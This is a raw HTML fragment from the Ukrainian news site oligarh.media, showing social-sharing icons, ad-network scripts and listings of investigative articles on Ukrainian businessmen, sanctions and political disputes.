                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=117856&text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-15467978426967a0cbe5ab1" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-15467978426967a0cbe5ab1-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-15467978426967a0cbe5ab1');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_2073537200_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_2073537200_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2073537200_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2073537200_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1209931579 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[117856],"tag__in":[368,2489,12096,24,522]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"ed66ee0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1209931579"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1209931579" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2073537200_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2073537200_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2073537200_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
